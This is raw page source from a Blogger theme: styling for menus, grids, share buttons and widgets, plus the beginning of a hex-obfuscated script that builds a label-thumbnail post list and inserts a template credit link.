#Followers1, #Feed1, #Feed2 {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
#Followers1 h2, #Feed1 h2, #Feed2 h2 {vertical-align:middle;color: #333; font-size: 14px; font-weight: bold; line-height: 1.3em;}   


</style>
<script>
function autoScroll(){window.scrollBy(0,1);scrolldelay=setTimeout('autoScroll()',50)}
function stopScroll(){clearTimeout(scrolldelay)}
</script>
<style>

@media screen and (max-width: 959px) { 

#content-wrapper {
padding-left: 0px;
    } 

    </style>
<style>
#main-head {
    border-bottom: #C5A3BE  0px solid;
    padding-bottom: 50px;
    -webkit-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    -moz-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
}


#body-wrapper {
    background: transparent;
    border-bottom: 2px rgba(197, 163, 190,.4);
}

</style>
<style>
#adwrap_top_wrap {
    display: none;
}
#bi-tip-rating-2546 {
 margin: 0.5em 0;
 font-size: 12px!important;
}
#bi-tip-rating-2546 * {
 line-height: 1.3em!important;
}
#bi-tip-rating-2546 .button {
 float: left;
 width: 95px;
 overflow: hidden;
 border: 1px solid #C6C6C6;
 filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#fff8f8f8,EndColorStr=#ffeeeeee);
 background-image: -moz-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -ms-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -o-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,#F8F8F8),color-stop(100%,#EEE));
 background-image: -webkit-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: linear-gradient(to bottom,#F8F8F8 0,#EEE 100%);
 -moz-border-radius: 2px;
 -webkit-border-radius: 2px;
 border-radius: 2px;
 margin: 0 0.5em 0 0;
 padding: 2px 0;
 filter: alpha(opacity=60);
 opacity: 0.6;
}
#bi-tip-rating-2546 .button:hover {
 filter: alpha(opacity=100);
 opacity: 1;
}
#bi-tip-rating-2546 .button iframe {
 height: 20px;
 margin: 1px 0 0 0;
 position: relative;
 z-index: 9999;
}
#bi-tip-rating-2546 .like.button iframe {
 margin-left: -104px;
}
#bi-tip-rating-2546 .dislike.button iframe {
 margin-left: -92px;
}
#bi-tip-rating-2546 .button div.icon {
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxeqGuUIBzbApURWNlpbRxY1hXEw1FKuArT9-UCjbhmsVsdzMGHzLy8rue3h3yKl_5v0vUvgcJvkGOLY2sZZs9RpXVJkBCrNTlT5AXC98o_4EmTVPUQAr4RJmEGgeUCx05kbiELgMvQ/s1600/ui-icons.png);
 background-repeat: no-repeat;
 height: 20px;
 width: 20px;
 position: absolute;
 z-index: 1;
}
#bi-tip-rating-2546 .like.button div.icon {
 background-position: -252px -26px;
}
#bi-tip-rating-2546 .dislike.button div.icon {
 background-position: -320px -138px;
}
#bi-tip-rating-2546 .like.button {
 width: 85px;
}
#bi-tip-rating-2546 .share.button {
 width: 85px;
 text-align: center;
 padding: 8px;
 color: black;
 font-weight: bold;
 font-size: 12px;
 line-height: 12px!important;
}
#bi-tip-rating-2546 .button div.label {
 position: absolute;
 margin: 4px 0 0 22px;
 color: black;
 font-size: 12px;
 z-index:1;
}
#bi-tip-rating-2546 .button:active {
 border-color: #C6C6C6;
 background-color: #E9E9E9;
 background-image: none;
 -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -ms-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
}
#bi-tip-rating-2546 .share-box {
 margin: 0.5em 0;
 display: none;
}
#bi-tip-rating-2546 input.share-url {
 display:block;
 -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -ms-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-border-radius: 2px;
 -moz-border-radius: 2px;
 border-radius: 2px;
 border: 1px solid #ccc;
 padding: 5px;
 width: 50%;
}
#bi-tip-rating-2546 input.share-url:hover {
 -moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -ms-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -webkit-box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
 box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
}
#bi-tip-rating-2546 .bi-share-button:hover {
 filter: alpha(opacity=90);
 opacity: 0.9;
}
#bi-tip-rating-2546 .bi-share-button {
 display: block;
 float: left;
 width: 32px;
 height: 32px;
 margin: 1% 3% 0 0;
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHMT4veO8AeUfPZmG8l0m6xrEOZNTZQnkt0CAQa1vefteB4qpRQkcMs6xSLWUNmiUu0Fffx6i0tVyO0fT5wyvKVCAGKFoI7KsnevAQvBBmIHZV8GryjQrSTkC_nP7PMThqhbHY0yAvhQ/s1600/social-icons.png);
 background-repeat: no-repeat;
}
#bi-tip-rating-2546 .bi-share-facebook {background-position: 0 -652px;}
#bi-tip-rating-2546 .bi-share-twitter {background-position: 0 -1104px;}
#bi-tip-rating-2546 .bi-share-gplus {background-position: 0 -488px;}
#bi-tip-rating-2546 .bi-share-tumblr {background-position: 0 -380px;}
#bi-tip-rating-2546 .bi-share-pinterest {background-position: 0 0;}
#bi-tip-rating-2546 .bi-share-blogger {background-position: 0 -688px;}
#bi-tip-rating-2546 a.copyright-button:hover {
 text-decoration: underline;
}
#bi-tip-rating-2546 a.copyright-button {
 display: block;
 float: left;
 width: 1em;
 height: 1em;
 background: red;
 color: white;
 text-align: center;
 color: white;
 padding: 0.2em;
 font-size: 10px;
 font-weight: bold;
 margin: 3% 0 0 0;
}

#dp-scroll{position:fixed;z-index:9999;top:20%;right:0}#dp-scroll a{display:block;background-color:transparent;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVjsVxLIqTD1WVh-Uv7KfuzkLAdAp2rzICSLjzjjGA9MbsudXifZ0L67BEpVrw9YC9Wq4JsiImXzgSXiExGJ6r5kJGwa6TlVJFC7Z_hTTGyPsJ0KRl4sqbQW6BWNyGfmWLfiiHYPjQvQ/s1600/scroll2.png);width:36px;height:36px;text-indent:-999em}#dp-scroll a.dp-up{background-position:0 -36px}#dp-scroll a.dp-down{background-position:0 -72px}#dp-scroll a.dp-bottom{background-position:0 -108px}#dp-scroll a.dp-scroll{background-position:0 -144px}#dp-scroll a.dp-stop{background-position:0 -180px}#dp-scroll a:hover{background-color:rgba(189,160,203,.2)}


/* CSS Table of Contents */
#light-toc{background:#f5f5f5;border-radius:3px;padding:10px 20px}
#toc_list{font-weight:700;cursor:pointer;margin:10px 0}
#toc_list:focus,#toc li:focus,.back_tocontent:focus{outline:none}
#toc_list svg{vertical-align:middle}
#toc li{background:transparent;cursor:pointer;margin:.2em 0 .2em 1em}
#toc ol li:before{left:-2em}
#toc li a{color:#222}
#toc li a:hover{color:#1e90ff}
#toc{display:grid}
.back_tocontent{display:inline-block;cursor:pointer;text-align:right;float:right;margin:15px auto;background:#00cec9;color:#fff;font-size:11px;padding:2px 12px;border-radius:99em;transition:all .3s}
.back_tocontent:hover{background:#2d3436;color:#fff}
:target::before{content:'';display:block;height:40px;margin-top:-40px;visibility:hidden}


/* CSS Only */
.post-body object{width:100%!important;}
@media screen and (max-width:960px){
.post-body object{max-height:90%}}
@media screen and (max-width:768px){
.post-body object{max-height:75%}}
@media screen and (max-width:600px){
.post-body object{max-height:60%}}
@media screen and (max-width:480px){
.post-body object{height:auto!important;max-height:auto!important}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.js'></script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9JpDz7Ttcyf8cJzDaaBlje8MK_8HKAWtKJLR2W0aG-TVZIQPZouxczTEwaQSaOlJXJHpcrJYoAFzXKBDGtX9TZd6ypmJMRfJNJvHSm5SCgkabItaHj3051DN2izP0l0QwxAhkgZGhkew/s1600/no_image.jpg";
var maxresults=4;
var splittercolor="#fff";
var relatedpoststitle="Terkait";
</script>
<style type='text/css'>
.clearfix:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}

#container,#header,#main,#main-fullwidth,#footer,.clearfix {
    display: block;
}

.clear {
    clear: both;
}

h1,h2,h3,h4,h5,h6 {
    margin-bottom: 16px;
    font-weight: normal;
    line-height: 1;
}

h1 {
    font-size: 40px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

h1 img,h2 img,h3 img,h4 img,h5 img,h6 img {
    margin: 0;
}

table {
    margin-bottom: 20px;
    width: 100%;
}

th {
    font-weight: bold;
}

thead th {
    background: #c3d9ff;
}

th,td,caption {
    padding: 4px 10px 4px 5px;
}

tr.even td {
    background: #e5ecf9;
}

tfoot {
    font-style: italic;
}

caption {
    background: #eee;
}

li ul,li ol {
    margin: 0;
}

ul,ol {
    margin: 0 20px 20px 0;
    padding-left: 40px;
}

ul {
    list-style-type: disc;
}

ol {
    list-style-type: decimal;
}

dl {
    margin: 0 0 20px 0;
}

dl dt {
    font-weight: bold;
}

dd {
    margin-left: 20px;
}

pre {
    margin: 20px 0;
    white-space: pre;
}

pre,code,tt {
    font: 13px 'andale mono','lucida console',monospace;
    line-height: 18px;
}

#search {
    overflow: hidden;
}

#header .description {
    font-family: Georgia,Helvetica,Sans-serif;
}

.menus,.menus * {
    margin: 0;
    padding: 0;
    list-style: none;
    list-style-type: none;
    line-height: 1.0;
}

.menus ul {
    position: absolute;
    top: -999em;
    width: 100%;
}

.menus ul li {
    width: 100%;
}

.menus li:hover {
    visibility: inherit;
}

.menus li {
    float: left;
    position: relative;
}

.menus a {
    display: block;
    position: relative;
}

.menus li:hover ul,.menus li.sfHover ul {
    left: 0;
    top: 100%;
    z-index: 99;
}

.menus li:hover li ul,.menus li.sfHover li ul {
    top: -999em;
}

.menus li li:hover ul,.menus li li.sfHover ul {
    left: 100%;
    top: 0;
}

.menus li li:hover li ul,.menus li li.sfHover li ul {
    top: -999em;
}

.menus li li li:hover ul,.menus li li li.sfHover ul {
    left: 100%;
    top: 0;
}

.sf-shadow ul {
    padding: 0 8px 9px 0;
    -moz-border-radius-bottomleft: 17px;
    -moz-border-radius-topright: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}

.menus .sf-shadow ul.sf-shadow-off {
    background: transparent;
}

.menu-primary-container {
    float: left;
    padding: 0 10px;
    position: relative;
    height: 36px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left top repeat-x;
    z-index: 400;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.menu-primary {
}

.menu-primary ul {
    min-width: 160px;
}

.menu-primary li a {
    color: #222121;
    padding: 10px 10px;
    text-decoration: none;
    text-transform: uppercase;
    font: normal 11px/11px Arial,Helvetica,Sans-serif;
}

.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a {
    color: rgba(0,0,0,.1);
    outline: 0;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left -136px repeat-x;
}

.menu-primary li li a {
    color: #444;
    text-transform: none;
    background: rgba(0,0,0,.1);
    padding: 10px 15px;
    margin: 0;
    border: 0;
    font-weight: normal;
}

.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
    border-bottom: 0;
    text-decoration: none;
}

.menu-primary a.sf-with-ul {
    padding-right: 20px;
    min-width: 1px;
}

.menu-primary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 11px 10px 0 0;
}

.menu-primary li li .sf-sub-indicator {
    padding: 9px 10px 0 0;
}

.wrap-menu-primary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhapK7ge805sie0oogLF2mjV-i9kXO_83shlynS2FzOk6K66iYyAJQvQoIcRRuoMGNe6doZqdzFIrOalHVCuPdyyhf_HsjOL9-Mckvju01LZ_E3bNBO7Sg0kV83gaQ_HyFaK_FmxtYKKMY/s0/menu-primary-shadow.png') no-repeat bottom right;
}

.menu-secondary {
}

.menu-secondary ul {
    min-width: 160px;
}

.menu-secondary li a:hover {
    background: transparent;
    color: #D83F28;
}

.menu-secondary li a {
    color: #444;
    padding: 20px 0 5px 30px;
    text-decoration: none;
    text-transform: capitalize;
    font-family: 'Open Sans', Helvetica, Arial, sans-serif;
    font-size: 13px;
}

.menu-secondary li:hover {
    background: transparent;border-radius:5px;
}

.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a {
    color: #D83F28;
    background: transparent;border-radius:5px;
    outline: 0;
   
}

.menu-secondary li li a {
    color: #444;
    background: rgba(216,63,40,.1);border-radius:5px;
    padding: 5px 15px;
    text-transform: none;
    margin: 0;
    font-weight: normal;
}

.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
}

.menu-secondary a.sf-with-ul {
    padding-right: 26px;
    min-width: 1px;
}

.menu-secondary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 12px 13px 0 0;
}

.menu-secondary li li .sf-sub-indicator {
    padding: 9px 13px 0 0;
}

.wrap-menu-secondary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw4sfDlIFSFK0uR9al7NlJ27QlsYK3s8s6KVjnCDVFzJT0EPRlrnUMOkYR4wNDBDzv-U6zkzjfrPkv_YiMfra6GRvLv_k85GyQ9WSAUQNfi0z8az3Zp_SRfSF3Q24olJxoilIsZGC9mvE/s0/menu-secondary-shadow.png') no-repeat bottom right;
}

.tabviewsection .section {
    padding: 15px;
    margin: 0px;
}

.tabviewsection {
    margin-bottom: 40px;
}

.PopularPosts .widget-content ul li {
    border-bottom: 1px solid #e7e7e7;
    padding: 0.7em 0;
    background: transparent;
}

.widget-container {
    list-style-type: none;
    list-style: none;
    margin: 0 0 15px 0;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

.widget-container2 {
    list-style-type: none;
    list-style: none;
    margin: 5px 15px 10px 0px;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

h3.widgettitle {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL8_Qv6_8CEIJJTzO3C7mc4uprHh5n-5_aoLtg8Rgthq3rCrpeq4PoWh7HfBe5HW6DR8C95pWxzKQMpqPer7-3ghZkvB5sEG6Kl4mukoqQvyI57_vJrF9j2wjyoMEInMPhRMlaTSr3GTE/s0/widgettitle-bg.png) left top repeat-x;
    margin: 0 0 10px 0;
    padding: 9px 0 9px 10px;
    color: #FFF;
    font-size: 16px;
    line-height: 16px;
    font-weight: normal;
    text-decoration: none;
    text-transform: uppercase;
}

div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24 {
    float: left;
    margin-right: 10px;
}

.span-1 {
    width: 30px;
}

.span-2 {
    width: 70px;
}

.span-3 {
    width: 110px;
}

.span-4 {
    width: 150px;
}

.span-5 {
    width: 190px;
}

.span-6 {
    width: 230px;
}

.span-7 {
    width: 270px;
}

.span-8 {
    width: 310px;
}

.span-9 {
    width: 350px;
}

.span-10 {
    width: 390px;
}

.span-11 {
    width: 430px;
}

.span-12 {
    width: 470px;
}

.span-13 {
    width: 510px;
}

.span-14 {
    width: 550px;
}

.span-15 {
    width: 590px;
}

.span-16 {
    width: 630px;
}

.span-17 {
    width: 670px;
}

.span-18 {
    width: 710px;
}

.span-19 {
    width: 750px;
}

.span-20 {
    width: 790px;
}

.span-21 {
    width: 830px;
}

.span-22 {
    width: 870px;
}

.span-23 {
    width: 910px;
}

.span-24,div.span-24 {
    width: 960px;
    margin: 0;
}

input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24 {
    border-left-width: 1px!important;
    border-right-width: 1px!important;
    padding-left: 5px!important;
    padding-right: 5px!important;
}

input.span-1,textarea.span-1 {
    width: 18px!important;
}

input.span-2,textarea.span-2 {
    width: 58px!important;
}

input.span-3,textarea.span-3 {
    width: 98px!important;
}

input.span-4,textarea.span-4 {
    width: 138px!important;
}

input.span-5,textarea.span-5 {
    width: 178px!important;
}

input.span-6,textarea.span-6 {
    width: 218px!important;
}

input.span-7,textarea.span-7 {
    width: 258px!important;
}

input.span-8,textarea.span-8 {
    width: 298px!important;
}

input.span-9,textarea.span-9 {
    width: 338px!important;
}

input.span-10,textarea.span-10 {
    width: 378px!important;
}

input.span-11,textarea.span-11 {
    width: 418px!important;
}

input.span-12,textarea.span-12 {
    width: 458px!important;
}

input.span-13,textarea.span-13 {
    width: 498px!important;
}

input.span-14,textarea.span-14 {
    width: 538px!important;
}

input.span-15,textarea.span-15 {
    width: 578px!important;
}

input.span-16,textarea.span-16 {
    width: 618px!important;
}

input.span-17,textarea.span-17 {
    width: 658px!important;
}

input.span-18,textarea.span-18 {
    width: 698px!important;
}

input.span-19,textarea.span-19 {
    width: 738px!important;
}

input.span-20,textarea.span-20 {
    width: 778px!important;
}

input.span-21,textarea.span-21 {
    width: 818px!important;
}

input.span-22,textarea.span-22 {
    width: 858px!important;
}

input.span-23,textarea.span-23 {
    width: 898px!important;
}

input.span-24,textarea.span-24 {
    width: 938px!important;
}

.last {
    margin-right: 0;
    padding-right: 0;
}

.last,div.last {
    margin-right: 0;
}

#videoLuces{position:relative;z-index:102}#apagador{max-width:640px;text-align:left;position:relative;height:25px;display:block;margin:25px 0 0 60px}.lightSwitcher{position:absolute;z-index:101;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKM-EwXYvdVB0Svdyzq1skLfaBKN6friREmZGgO82FX8G0NnRqzVqdvsVeACOdnY4OHERYvKcHbrF_hbe1Uem8JxO4gOu1kLmE8Ykwk6Ce2AZpFqePwGTCX69x-7Dm3cLo1YVihCHjg/s1600/lampu-nyala.png);background-repeat:no-repeat;background-position:left;padding:0 0 0 20px;outline:0;text-decoration:none}.lightSwitcher:hover{color:#222222;text-shadow: 0px 1px 1px #555;font-weight:bold;text-decoration: none;}.turnedOff{color:#f95!important;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5fwTS169wRv4fo9QQ9mFcR9mv7kyZb_GS4KwIswCvXPilxf528SxwhDZyEIcqYbr6STv2Z2Qqrmv5Wa4ppta-IL5THcKeclobOp9baRwkUTVzvSFphDCXtwaVZBV0MuIqq1zGe2CO8Q/s1600/lampu-padam.png)}#oscuridad{background:#000;opacity:.9;filter:alpha(opacity=90);position:absolute;left:0;top:0;width:100%;z-index:100}
</style>
<!--[if IE]> <style> .post-title.entry-title { display: none; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new 